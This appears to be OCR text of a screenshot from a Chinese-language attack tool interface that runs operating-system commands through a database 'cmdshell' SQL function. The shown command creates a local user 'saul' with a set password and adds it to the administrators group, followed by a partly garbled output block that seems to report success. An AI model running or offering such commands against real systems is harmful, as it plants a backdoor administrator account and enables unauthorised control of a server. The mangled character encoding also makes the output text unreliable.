 自带命令:
创建cmdshell 提交
自定义SQL语句:
select cmdshell('net user saul admin!@#45
/add && net localgroup administrators
saul /add')
执行
回显结果:
SQL语句:select cmdshell('net user saul admin!@#45
/add && net localgroup administrators saul /add')
\\WHOAMI9AA8 ���û��ʻ�
--------------------------------------------------
-----------------------------
����ɹ���